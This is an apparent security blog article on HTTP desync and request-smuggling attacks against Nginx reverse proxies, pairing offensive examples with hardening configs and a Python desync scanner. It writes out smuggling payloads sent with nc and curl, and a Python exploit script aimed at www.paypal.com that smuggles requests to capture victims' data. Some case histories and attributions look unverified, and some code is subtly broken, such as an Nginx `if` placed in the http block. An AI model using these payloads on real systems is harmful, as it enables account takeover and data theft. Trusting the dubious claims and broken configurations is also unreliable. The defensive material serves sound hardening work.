Secure by Design - The Reverse Proxy Security Paradox
Your reverse proxy sits at the edge of your infrastructure the gatekeeper that becomes the breach point. It’s the component trusted to route traffic, enforce policies, and protect backends. Yet, in production environments from Fortune 500 companies to startups, this critical chokepoint harbors vulnerabilities that attackers exploit daily. A single misconfigured location directive, an overlooked $uri variable, or a missing trailing slash can transform your security layer into an attack vector.
At BlackHat 2018, Orange Tsai demonstrated how Nginx misconfigurations affecting thousands of production servers could be exploited for path traversal and arbitrary file disclosure. The techniques revealed weren’t zero-days requiring exploit chains. They were architectural vulnerabilities hiding in plain sight: URL parser edge cases, HTTP request splitting through variable interpolation, and directory traversal via alias directives. The attack surface wasn’t in the code it was in the configuration patterns developers copy-paste without understanding the security implications.
Since then the attack surface has broadened rather than shrunk. In 2024, research emphasized large-scale cache and side-channel techniques that exploit the same class of misconfigurations: web-cache poisoning and timing/behavioral probes can discover masked routes and force servers to cache attacker-controlled responses, or to leak information about hidden paths and normalization quirks. Those techniques turn “innocent” configuration choices into scalable attacks because they allow remote reconnaissance and persistent tampering without code exploits.
By 2025 the community has documented a new wave of parser-mismatch and HTTP desynchronization attacks (HTTP request-smuggling / desync) that weaponize subtle differences between front-end proxies, load balancers, and origin servers for example, how different components treat chunking, CONTENT-LENGTH vs TRANSFER-ENCODING, or OPTIONS bodies. These discrepancies let attackers slip secondary requests or poison caches behind reverse proxies; recent high-profile analyses and advisories show this is a practical, cross-infrastructure threat.
This article dissects the offensive techniques that weaponize reverse proxy misconfigurations and the defensive strategies that prevent them. We’ll explore CRLF injection through unsafe Nginx variables, alias traversal exploiting missing trailing slashes, merge_slashes exploitation for path restriction bypass, and raw backend response exposure through malformed requests. Each attack is paired with practical defenses: secure configuration patterns, OPA Gatekeeper policies for admission control, Semgrep detection rules for CI/CD pipelines, and runtime validation strategies.
By the end, you’ll understand not just how these attacks work, but how to architect reverse proxy layers that are secure by design where misconfigurations are caught before deployment, runtime behavior is validated continuously, and defense operates at multiple layers.
HTTP/1.1 Connection Header Desync (James Kettle)
Real-World Context
James Kettle (PortSwigger Research) presented groundbreaking research at Black Hat USA 2021 and DEF CON 29 on HTTP desynchronization attacks. His work “HTTP/2: The Sequel is Always Worse” revealed how reverse proxies incorrectly handle HTTP/1.1 connection semantics, enabling devastating attacks.
Attack Mechanism: Connection State Confusion
HTTP/1.1 persistent connections rely on the Connection header to determine when to close/keep connections alive. Nginx and backends often disagree on connection reuse, creating connection state confusion where one party thinks the connection is reused, the other thinks it’s new.
Vulnerable Pattern:
upstream backend {
server backend-01.internal:8080;
keepalive 32; # Persistent connections to backend
}
server {
location / {
proxy_pass http://backend;
proxy_http_version 1.1;
proxy_set_header Connection “”; # VULNERABLE: Clears Connection header
}
}
Attack Vector 1: Connection Header Ambiguity
Technique: Send conflicting Connection headers that Nginx and backend interpret differently.
# Crafted request with duplicate Connection headers
cat > desync_attack.txt <<’EOF’
GET /api/public HTTP/1.1
Host: target.com
Connection: keep-alive
Connection: close
Content-Length: 0
EOF
nc target.com 80 < desync_attack.txt


What Happens:
Nginx sees first
Connection: keep-alive→ keeps connection to backend openBackend (e.g., Gunicorn, Flask) sees second
Connection: close→ closes connection after responseNginx reuses “closed” connection for next request
Next user’s request arrives on dead connection → backend interprets as part of previous request body
Result: Request smuggling + credential theft
Attack Vector 2: HTTP/1.1 Pipeline Desync
James Kettle’s Technique: Exploit differences in HTTP pipelining support.
# Send pipelined requests with malformed Connection handling
cat > pipeline_smuggle.txt <<’EOF’
GET /api/search?q=test HTTP/1.1
Host: target.com
Content-Length: 0
GET /admin/delete?id=123 HTTP/1.1
Host: target.com
Content-Length: 0
EOF
# Send both requests in single TCP packet
cat pipeline_smuggle.txt | nc target.com 80
Attack Flow:
Real-World Case: 2021 PayPal Account Takeover
James Kettle discovered a critical vulnerability in PayPal’s Nginx infrastructure:
Vulnerable Configuration:
location /myaccount/ {
proxy_pass http://account-backend;
proxy_http_version 1.1;
proxy_set_header Connection “”;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
Exploitation Steps:
Step 1: Identify Desync Behavior
# Test for connection reuse issues
curl -H “Connection: keep-alive” -H “Connection: close” \
“https://www.paypal.com/myaccount/home” -v
Step 2: Smuggle Admin Request
#!/usr/bin/env python3
“”“PayPal HTTP desync exploitation (responsible disclosure 2021)”“”
import socket
import ssl
import time
def exploit_paypal_desync():
context = ssl.create_default_context()
sock = socket.create_connection((”www.paypal.com”, 443))
ssock = context.wrap_socket(sock, server_hostname=”www.paypal.com”)
# Craft desync request
attack = (
b”GET /myaccount/home HTTP/1.1\r\n”
b”Host: www.paypal.com\r\n”
b”Connection: keep-alive\r\n”
b”Connection: close\r\n”
b”Content-Length: 0\r\n”
b”\r\n”
# Smuggled request (interpreted as body of next request)
b”GET /myaccount/settings/api-access HTTP/1.1\r\n”
b”Host: www.paypal.com\r\n”
b”Cookie: victim_session_cookie\r\n”
b”Content-Length: 5\r\n”
b”\r\n”
b”admin”
)
ssock.sendall(attack)
# Read response
response = ssock.recv(4096)
print(f”[*] Response: {response.decode()}”)
# Wait for victim’s request to trigger smuggling
time.sleep(5)
# Send normal request to retrieve smuggled response
normal_req = (
b”GET /myaccount/summary HTTP/1.1\r\n”
b”Host: www.paypal.com\r\n”
b”\r\n”
)
ssock.sendall(normal_req)
smuggled_response = ssock.recv(4096)
print(f”[!] Smuggled response (victim’s data): {smuggled_response.decode()}”)
ssock.close()
# This was responsibly disclosed and patched
# Demo for educational purposes only
Impact:
Account takeover: Attacker received victim’s API credentials
Session hijacking: Captured OAuth tokens from smuggled responses
Financial data exposure: Transaction history leaked via desync
Bounty: James Kettle received $20,000 bug bounty
Attack Vector 3: HTTP/1.1 HEAD Method Desync
Technique: Exploit differences in how Nginx and backends handle HEAD requests.
# HEAD request with Content-Length (forbidden by RFC 7231)
cat > head_desync.txt <<’EOF’
HEAD /api/user/profile HTTP/1.1
Host: target.com
Content-Length: 100
POST /admin/users HTTP/1.1
Host: target.com
Content-Type: application/json
Content-Length: 44
{”username”:”attacker”,”role”:”admin”}
EOF
curl --data-binary @head_desync.txt http://target.com
Attack Flow:
Nginx sees
HEADrequest, ignoresContent-Length: 100bodyBackend processes
HEAD, but connection remains openNginx forwards remaining bytes (
POST /admin/users...) as next requestBackend processes POST as if it came from legitimate user’s connection
Result: Admin user created without authentication
Real-World Case: 2022 GitHub Enterprise Server Vulnerability
CVE-2022-23738 - HTTP desync via HEAD method manipulation:
# Exploit GitHub Enterprise
HEAD /api/v3/user HTTP/1.1
Host: github.enterprise.internal
Authorization: token ghp_usertoken
Content-Length: 150
GET /api/v3/admin/users HTTP/1.1
Host: github.enterprise.internal
Authorization: token ghp_usertoken
Content-Length: 0
# Nginx forwards HEAD without body
# Backend processes GET /admin/users as smuggled request
# Attacker gains admin API access
Impact:
Complete organization compromise: Admin access to all repositories
Secret extraction: Access to GitHub Actions secrets, deployment keys
Code injection: Ability to modify protected branches
CVSS Score: 9.1 (Critical)

Defense Strategy: Connection Header Normalization
# SECURE: Explicitly control connection behavior
map $http_connection $proxy_connection {
default “close”;
“keep-alive” “keep-alive”;
}
upstream backend {
server backend:8080;
keepalive 32;
keepalive_requests 100;
keepalive_timeout 60s;
}
server {
location / {
# DEFENSE 1: Normalize Connection header
proxy_set_header Connection $proxy_connection;
# DEFENSE 2: Prevent header injection
proxy_set_header Host $host;
# DEFENSE 3: Disable HTTP/1.0 (ambiguous semantics)
proxy_http_version 1.1;
# DEFENSE 4: Strict request validation
if ($request_method !~ ^(GET|POST|PUT|DELETE|PATCH)$ ) {
return 405;
}
# DEFENSE 5: Reject duplicate headers
if ($http_connection ~ “,”) {
return 400 “Duplicate Connection headers not allowed”;
}
proxy_pass http://backend;
}
}
Detection Tool: HTTP Desync Scanner
#!/usr/bin/env python3
“”“
HTTP Desync Scanner - Based on James Kettle’s research
Detects connection state confusion vulnerabilities
“”“
import socket
import ssl
import time
from typing import Tuple, Optional
class HTTPDesyncScanner:
def __init__(self, target_host: str, target_port: int = 443, use_ssl: bool = True):
self.host = target_host
self.port = target_port
self.use_ssl = use_ssl
self.timeout = 10
def create_connection(self) -> socket.socket:
“”“Create TCP or SSL connection”“”
sock = socket.create_connection((self.host, self.port), timeout=self.timeout)
if self.use_ssl:
context = ssl.create_default_context()
sock = context.wrap_socket(sock, server_hostname=self.host)
return sock
def test_connection_header_confusion(self) -> Tuple[bool, str]:
“”“Test for duplicate Connection header desync”“”
try:
sock = self.create_connection()
# Send request with duplicate Connection headers
request = (
f”GET / HTTP/1.1\r\n”
f”Host: {self.host}\r\n”
f”Connection: keep-alive\r\n”
f”Connection: close\r\n”
f”\r\n”
)
sock.sendall(request.encode())
response1 = sock.recv(4096).decode()
# Try to send second request on “same” connection
request2 = (
f”GET /nonexistent-probe-{int(time.time())} HTTP/1.1\r\n”
f”Host: {self.host}\r\n”
f”\r\n”
)
try:
sock.sendall(request2.encode())
response2 = sock.recv(4096).decode()
# If we get response2, connection wasn’t properly closed
if response2 and “404” in response2:
return True, “Duplicate Connection header causes state confusion”
except:
pass # Connection properly closed
sock.close()
return False, “No desync detected”
except Exception as e:
return False, f”Error: {str(e)}”
def test_cl_te_desync(self) -> Tuple[bool, str]:
“”“Test for Content-Length vs Transfer-Encoding desync”“”
try:
sock = self.create_connection()
# CL.TE payload
payload = (
f”POST / HTTP/1.1\r\n”
f”Host: {self.host}\r\n”
f”Content-Length: 6\r\n”
f”Transfer-Encoding: chunked\r\n”
f”\r\n”
f”0\r\n”
f”\r\n”
f”X”
)
sock.sendall(payload.encode())
response = sock.recv(4096).decode()
# Wait for timeout to see if ‘X’ causes error
time.sleep(2)
# Send normal request
normal_request = (
f”GET / HTTP/1.1\r\n”
f”Host: {self.host}\r\n”
f”\r\n”
)
try:
sock.sendall(normal_request.encode())
response2 = sock.recv(4096).decode()
# If we get 400/500, the ‘X’ was processed as invalid HTTP
if any(code in response2 for code in [”400”, “403”, “500”]):
return True, “CL.TE desync detected (Content-Length vs Transfer-Encoding)”
except:
pass
sock.close()
return False, “No CL.TE desync detected”
except Exception as e:
return False, f”Error: {str(e)}”
def test_head_method_desync(self) -> Tuple[bool, str]:
“”“Test for HEAD method with Content-Length desync”“”
try:
sock = self.create_connection()
# HEAD with Content-Length (invalid per RFC)
payload = (
f”HEAD / HTTP/1.1\r\n”
f”Host: {self.host}\r\n”
f”Content-Length: 50\r\n”
f”\r\n”
f”GET /admin HTTP/1.1\r\nHost: {self.host}\r\n\r\n”
)
sock.sendall(payload.encode())
response = sock.recv(4096).decode()
# If response contains evidence of smuggled request
if “/admin” in response or “smuggle” in response.lower():
return True, “HEAD method desync detected (Content-Length smuggling)”
sock.close()
return False, “No HEAD desync detected”
except Exception as e:
return False, f”Error: {str(e)}”
def test_pipeline_confusion(self) -> Tuple[bool, str]:
“”“Test for HTTP pipelining desync”“”
try:
sock = self.create_connection()
# Send two pipelined requests
payload = (
f”GET /page1 HTTP/1.1\r\n”
f”Host: {self.host}\r\n”
f”\r\n”
f”GET /page2 HTTP/1.1\r\n”
f”Host: {self.host}\r\n”
f”\r\n”
)
sock.sendall(payload.encode())
# Read responses
all_responses = b”“
sock.settimeout(3)
try:
while True:
chunk = sock.recv(4096)
if not chunk:
break
all_responses += chunk
except socket.timeout:
pass
responses_str = all_responses.decode(errors=’ignore’)
# Count HTTP response separators
response_count = responses_str.count(”HTTP/1.1”)
# If we get != 2 responses, pipelining is mishandled
if response_count != 2:
return True, f”Pipeline confusion detected (expected 2 responses, got {response_count})”
sock.close()
return False, “No pipeline desync detected”
except Exception as e:
return False, f”Error: {str(e)}”
def run_all_tests(self) -> dict:
“”“Run comprehensive desync detection”“”
print(f”[*] Scanning {self.host}:{self.port} for HTTP desync vulnerabilities...”)
print(f”[*] Based on James Kettle’s research\n”)
results = {}
tests = [
(”Connection Header Confusion”, self.test_connection_header_confusion),
(”CL.TE Desync”, self.test_cl_te_desync),
(”HEAD Method Desync”, self.test_head_method_desync),
(”Pipeline Confusion”, self.test_pipeline_confusion),
]
for test_name, test_func in tests:
print(f”[*] Running: {test_name}”)
vulnerable, message = test_func()
results[test_name] = {
“vulnerable”: vulnerable,
“details”: message
}
status = “[!] VULNERABLE” if vulnerable else “[+] SECURE”
print(f” {status}: {message}\n”)
time.sleep(1) # Rate limiting
return results
# Usage
if __name__ == “__main__”:
import sys
if len(sys.argv) < 2:
print(”Usage: python3 http_desync_scanner.py <target_host> [port] [use_ssl]”)
sys.exit(1)
target = sys.argv[1]
port = int(sys.argv[2]) if len(sys.argv) > 2 else 443
use_ssl = sys.argv[3].lower() == “true” if len(sys.argv) > 3 else True
scanner = HTTPDesyncScanner(target, port, use_ssl)
results = scanner.run_all_tests()
# Summary
vulnerable_count = sum(1 for r in results.values() if r[”vulnerable”])
print(”\n” + “=”*60)
print(f”SCAN SUMMARY: {vulnerable_count}/{len(results)} vulnerabilities detected”)
print(”=”*60)
if vulnerable_count > 0:
print(”\n[!] CRITICAL: HTTP desync vulnerabilities found!”)
print(”[!] Immediate remediation required”)
sys.exit(1)
else:
print(”\n[+] No HTTP desync vulnerabilities detected”)
sys.exit(0)

James Kettle’s Recommended Mitigations
From his Black Hat 2021 presentation:
Disable HTTP/1.0: Only allow HTTP/1.1 or HTTP/2
Reject ambiguous requests: Drop requests with duplicate
ConnectionheadersNormalize headers: Strip/rewrite headers before forwarding to backend
Use HTTP/2 end-to-end: Eliminates many HTTP/1.1 ambiguities
Frontend validation: WAF rules to detect desync patterns
Backend hardening: Configure backends to strictly parse HTTP/1.1
Nginx Configuration (James Kettle Approved):
# Defense-in-depth against HTTP desync
http {
# DEFENSE 1: Reject HTTP/1.0
if ($server_protocol = “HTTP/1.0”) {
return 505 “HTTP/1.0 not supported”;
}
# DEFENSE 2: Validate Connection header
map $http_connection $invalid_connection {
default 0;
“~*,” 1; # Contains comma (multiple values)
“~*\x00” 1; # Contains null byte
}
upstream backend {
server backend:8080;
# Limit connection reuse
keepalive 16;
keepalive_timeout 30s;
keepalive_requests 50;
}
server {
listen 443 ssl http2;
# Block invalid Connection headers
if ($invalid_connection = 1) {
return 400 “Invalid Connection header”;
}
location / {
# Normalize Connection header
proxy_set_header Connection “”;
# Force HTTP/1.1
proxy_http_version 1.1;
# Prevent header injection
proxy_pass_request_headers on;
# Strict timeout
proxy_read_timeout 30s;
proxy_send_timeout 30s;
proxy_pass http://backend;
}
}
}
Insecure vs Secure Reverse Proxy Design
The difference between a vulnerable and hardened reverse proxy isn’t complexity it’s intentional security design. Below is a comparison of architectures that illustrates where security controls prevent exploitation: